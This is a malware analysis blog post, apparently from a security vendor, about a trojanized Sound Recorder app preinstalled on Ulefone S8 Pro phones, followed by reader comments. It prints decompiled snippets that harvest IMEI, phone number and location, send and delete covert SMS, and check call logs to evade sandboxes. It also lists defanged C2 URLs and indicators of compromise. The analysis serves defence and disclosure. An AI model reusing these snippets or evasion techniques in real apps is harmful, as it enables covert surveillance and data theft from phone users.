By Chen Yu

These days, when it comes to buying a new Android phone, users have a huge number of choices suitable for nearly any budget. But some inexpensive, off-brand phones may not offer the same level of quality control that customers of better-known manufacturers have come to expect. In some cases, you might even end up with a phone that ships, brand new from the factory, pre-installed with a potentially unwanted app (PUA) or even malware — a situation known as a supply chain compromise.

There are few examples of malware or potentially unwanted apps preinstalled in a phone’s firmware, and shipped out directly from the manufacturers, but it isn’t unheard of. We stumbled upon a phone manufacturer that seems to have done just that in at least one instance. Many makers of Android phones and other mobile devices bundle in apps from third parties. Typically, these apps are installed in one of two locations used for privileged system apps, either the /system/app or /system/priv-app folders.

In theory, the apps installed to these locations are supposed to be trusted system apps, such as a file manager or other utilities users expect. In reality, app makers sometimes pay phone manufacturers to include their apps in the factory image. There’s nothing inherently wrong with this business model: the phone manufacturer can keep the price low, and app developers can begin to develop a reputation and some name recognition.

On the other hand, not everybody’s quality control is as good as it should be, and some app developers may include undesirable functions in their app, either as a result of poor coding practices, or in a deliberate effort to maximize the return on their investment. Recently we came across an interesting Android RAT that came preinstalled in the form of a third party app, included with an inexpensive phone from one of these less well known manufacturers.

Malicious Sound Recorder

In December, 2017, a user on a message board popular with Android phone enthusiasts reported that an app on a recently purchased phone was setting off alerts from the user’s mobile antivirus product. The app, called “Sound Recorder,” came bundled with the S8 Pro, manufactured by Shenzhen uleFone. It’s an otherwise slick Android phone with impressive specifications.

To validate this claim, we purchased one of the same models of phone. We also downloaded and inspected the contents of the factory firmware images for this model of phone that the manufacturer links to on their technical support pages.



Stored in the /system/priv-app folder, we found the allegedly-malicious Sound Recorder app, SoundRecorder.apk. We believe that this version of the app was a deliberately Trojanized version of an otherwise benign system utility, produced by adding a malicious module to the legitimate app, called com.android.prize.

This app was no prize; The module has nothing to do with sound recording. Instead, it collects and sends the user’s personal information, such as the phone number and geo-location, to a remote server; It’s unclear whether this is part of the malicious code or just a very invasive app analytics tool. What is more obviously malicious is the fact that it also is designed to be able to send SMS to a list of numbers hardcoded into the app, and receive instructions via SMS messages, without the user’s notice or consent, to function as a RAT.

The image below compares the structure of the infected app on the left-hand side with the legitimate app on the right-hand side, before it was infected. Note the names of the functions in the red box.

Unwanted Behaviour

The malicious behavior starts with a BroadcastReceiver – a class that waits for a BOOT_COMPLETED broadcast that the phone sends when it finishes booting. This mechanism provides persistence for the malware so that it can survive reboot.

In the BroadcastReceiver class, the app launches a service called ClickSimStateService. This service contains functions that collect and send a lot of detailed, private information, including the phone’s unique IMEI identifier, the phone number, and location, to a central server.

Object v5 = arg15.getSystemService("phone"); this.imsi = ((TelephonyManager)v5).getSubscriberId(); this.imei = SalesStatisUtil.getIMEI(arg15); this.mobile = ((TelephonyManager)v5).getLine1Number(); this.provider = this.getProvider(this.imsi); ClientInfo.networkType = ((byte)ClientInfo.getAPNType(arg15));

Next, it gets the device’s location, using the Baidu location API:

String v0 = arg9.getAddrStr(); if(v0 != null) { DecimalFormat v2 = new DecimalFormat("###.0000"); Log.v("PrizeSalesStatis", "[StartSalesStatisService]----BigDecimal bd = " + new BigDecimal(arg9.getLatitude()).setScale(2, 4).toString()); StartSalesStatisService.this.latitude = Double.valueOf(v2.format(arg9.getLatitude())); StartSalesStatisService.this.longitude = Double.valueOf(v2.format(arg9.getLongitude()));

The module then packs all collected information into a JSON format and HTTP POSTs it here:

hxxp://dt.szprize.cn/mbinfo.php

The information it collects and submits to the remote server includes:

- The device’s phone number

- Location information, including longitude, latitude, and a street address

- IMEI identifier and Android ID

- Screen resolution

- Manufacturer, model, brand, OS version

- CPU information

- Network type

- MAC address

- RAM and ROM size

- SD Card size

- Language and country

- Mobile phone service provider

What isn’t entirely clear is whether this is just an app analytics component of the Sound Recorder, or part of the way the malware sends profile information to its c2 server.

The more overtly malicious module then creates another service called AutoSendSmsService that sends an SMS with the device model and IMEI to one of the phone numbers from a hard-coded list, chosen at random:

AutoSendSmsService.telNumber = AutoSendSmsService.telephoneNum[this.readomTelNum()]; Log.v("PrizeSalesStatis", "---- ----> devicestate == " + this.getDeviceInfo()); this.sendsms(AutoSendSmsService.telNumber, this.getDeviceInfo());

Next, it listens to the broadcasts SMS_RECEIVED and SMS_SENT. These broadcasts are generated each time the phone sends or receives a text message. Normally, a phone would then send the message to whatever SMS app the user installs, but the malicious SMS code intercepts and deletes messages to or from any of the numbers in the list, so they never show up in the phone’s text messaging app.

AutoSendSmsService.this.deleteSMS(this.val$context, this.val$curStr, "content://sms/failed"); AutoSendSmsService.this.deleteSMS(this.val$context, this.val$curStr, "content://mms/drafts"); AutoSendSmsService.this.deleteSMS(this.val$context, this.val$curStr, "content://sms/sent"); AutoSendSmsService.this.deleteSMS(this.val$context, this.val$curStr, "content://mms/inbox"); AutoSendSmsService.this.deleteSMS(this.val$context, this.val$curStr, "content://sms/outbox");

This way, it attempts to hide its own SMS functionality traces from the end user.

Backdoor Functionality

As if leaking personal information and sending covert SMS messages wasn’t bad enough, the malicious Sound Recorder also has backdoor functions. It contacts its C2 server via HTTP to get instructions, and can perform the following tasks:

- Download and install apps

- Uninstall apps

- Execute shell commands

- Open URL in browser (though this function appeared to be a work in progress in the sample we analyzed)

To avoid being caught by security analysts or end users, it uses various ways to stay invisible. Some of them are quite interesting.

- The backdoor module disguises itself as part of the Android support library.

<receiver android:name="com.android.support.Receiver">

- All the strings are encrypted.

To make sure the device is used by a real user (as opposed to a test device or sandbox), it only starts the backdoor function if one of the following checks passes:

- It adds up all the call duration logged in Call log, and checks if the total time exceeds a certain value, received from the command and control server.

totalcallduration = a._getcallduration(this.a); _logger.b("call Tms = " + _totalcallduration); v0_1 = _totalcallduration < this._calltimethreshold * (((long)com.android.support.a._60)) ? 1 : 0; if(v0_1 == 0) { _logger.b("reached call time,active!"); f._edit_shared_pref(this.a, "pf_ky_ulk_tms", true); return;

- Gets the app installation dates from Package Manager and calculates the total number of days that the apps have been installed, and then checks to see if that number exceeds a configurable value also received from the C2 server.

while(v5.hasNext()) { v6 = this.c(v5.next().firstInstallTime); if(v4_1.contains(Long.valueOf(v6))) { continue; } v4_1.add(Long.valueOf(v6)); } v0_1 = (((long)v4_1.size())) < this._threshold ? 1 : 0; if(v0_1 == 0) { _logger.b("reached call time,active!"); f._edit_shared_pref(this.a, "pf_ky_ulk_tms", true); return; }

Implementation of Backdoor

The backdoor module is well structured and very flexible. Let’s have a look at their workflow.

First, it contacts the following URL, and sends IMEI, MAC address, appID, total call duration, and the usable external storage size.

hxxp://play.xhxt2016.com/logcollect/log-information

Then, it contacts the C2 server to register itself as an active node in the botnet. Again, it sends information, including the IMEI, MAC address, network type, and where this app is installed. If the device is a tablet or phone, or if the device is rooted, it also sends that information. The server returns a UserID which it uses in later communication with the server.

hxxp://apis.sunlight-leds.com/user/register_lock

Next, the malware checks for conditions we described in the previous section to make sure it’s running on a real user device. If the check passes, it will then send another HTTP request to get a configuration for the backdoor. The configuration includes a server URL. That means the RAT’s operators can dymanically change or configure the C2 server. It also includes an interval that delineates when the malware will next contact the C2 server, and a ‘whitelist’ that contains app names.

hxxp://apis.sunlight-leds.com/get/policy

Finally, the malware receives instructions from the C2 server. The instructions can be one of the four we mentioned above.

hxxp://apis.sunlight-leds.com/get/net_work

The malware author made a lot of effort to maximize the chance of success and minimize the possibility of detection. For example, when the RAT tries to install an app, if there’s not enough space on the phone, it will clear the cache and uninstall some apps to try to free space. But it will keep the apps in the ‘whitelist’ that it receives during its configuration phase.

ArrayList v0 = com.android.support.utils.e._getinstalledpackage(arg5); if(v0 != null && v0.size() > 0) { try { String v0_2 = v0.get(new Random().nextInt(v0.size())).packageName; if(this.b.getWhiteList().contains(v0_2)) { _logger.b("freeing space failed,because the app is in white list"); return; }

It’s not clear what the connection is between the SMS module and backdoor module. They contact different servers, and the coding style looks different. It’s possible they are from different authors. But somehow SoundRecorder, running as a system privileged app, was weaponized with two malicious modules. This poses a real danger for mobile users.

Phone firmware challenges

The uleFone S8 Pro is one of a large class of inexpensive Android mobile phones that use CPUs that come from a company called MediaTek. You couldn’t really claim that the firmware installation tools for MediaTek phones are user friendly, but in this case, it took us a lot of effort to install the firmware containing the malware to the phone, mainly because the uleFone website linked us to outdated and, in some cases, incorrect versions of both the firmware and the installation utility.

The phone we purchased was running a newer version of the Android firmware than the original report claimed was the source of the problems. We did not detect the malware in this later version of the firmware image installed on the phone, but we did find the source URL of the firmware version that contained the weaponized Sound Recorder app, which is how we obtained the sample for analysis.

Complicating matters, we discovered that uleFone hosts its firmware images on a variety of open cloud file hosting platforms, such as in Microsoft Azure and in the Google cloud. The S8 Pro firmware images were hosted in generic Google Drive directories that had no other indication that they were legitimate sources for the firmware. The firmware images were too large for Google Drive to be able to scan the contents for malware, so users have to blindly accept that they’re getting clean firmware.

With no links directly to the manufacturer’s website and an unattributed firmware image in a generic file sharing directory, it would be incredibly easy for a malicious actor who compromised this manufacturer’s website, hypothetically, to simply point the download URL for a given model to a different Google Drive location, with a Trojanized version firmware. We don’t believe that’s what happened in this case, but the risk is unavoidable with this hodgepodge approach to file security. An end user would never be able to tell the difference.

We’ve spent the past several weeks trying to reach the company to alert them to these issues, but haven’t recieved a response despite using multiple methods, repeatedly, to try to contact them.

Conclusion

One simple lesson drawn from this example is: if a price tag for a slick Android phone seems too good to be true, then you could be “paying” for the phone in ways you may not expect, or like. It’s not hard to find phone makers with a stellar reputation for quality assurance.

This is not a unique problem that affects only this manufacturer; rather, this serves as a canonical example of a supply chain compromise. A phone manufacturer that fails to do the requisite due diligence on third party code that it did not create, and then ships firmware with malicious apps to customers as a result, may itself be a victim of a compromised third party app developer — but that’s still no excuse for the manufacturer not to understand what’s on the products they ship to customers.

Manufacturers of inexpensive phones are constantly looking for inventive ways to capitalise on their efforts. While there’s nothing inherently wrong with that, sometimes those efforts are achieved at the cost of other people’s privacy. Caveat emptor.

NOTE: Sophos detected the Trojaned app generically, as “Andr/Xgen2-CY”, since 0-day – the day of its release

Indicators of compromise

SoundRecorder.apk: 1b07a6a64f41e2c5154c232ea7450cca59170aab

URLs

play.xhxt2016[.]com/logcollect/log-information apis.sunlight-leds[.]com/user/register_lock apis.sunlight-leds[.]com/get/policy apis.sunlight-leds[.]com/get/net_work

Jochen Friedrich

On the other hand, not everybody’s quality control is as good as it should be, and *some app developers may include undesirable functions in their app*, either as a result of poor coding practices, or *in a deliberate effort to maximize the return on their investment*.

That’s true for the Facebook and Facebook Messanger apps, as well, and given the fact that these apps are included in virtually all system ROMs, the problem is *much* worse!

Alexander

“That’s true for the Facebook and Facebook Messanger apps, as well, and given the fact that these apps are included in virtually all system ROMs, the problem is *much* worse!”

Maybe SOPHOS will give a statement to this command?

christophe

Hi Mrs Chen Yu,

Have you had you hands on a IUefone armor 6E lately ? Does it show the same defects ?

Thanks in advance

Chris

Melissa

I discovered that my phone was compromised by factory installed “Settings” and my phone # was stolen last November by whatever info was shared. This Sophos article just made sense of how it was done. I have the Intercept X installed but wish I knew better back then. I didn’t have anything as great as Sophos before.

armor 7 user

What phone was i that you were using? im hvaing issues myself with the ulefone armor 7. have you came to any other conclusions?